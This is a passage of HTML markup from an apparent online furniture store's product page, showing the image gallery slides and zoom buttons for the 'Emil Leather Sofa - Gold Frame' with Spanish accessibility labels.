  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38033570234665">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-38033569546537"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-38033569546537"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.3389121338912133; --preview-ratio: 1.3389121338912133;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1453" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1453" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38033569546537">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-38033569775913"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-38033569775913"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38033569775913">
      <span class="visually-hidden">
        Abrir elemento multimedia 10 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-38033570332969"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-38033570332969"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38033570332969">
      <span class="visually-hidden">
        Abrir elemento multimedia 11 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-38033570136361"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-38033570136361"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38033570136361">
      <span class="visually-hidden">
        Abrir elemento multimedia 12 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37776783507753"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37776783507753"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
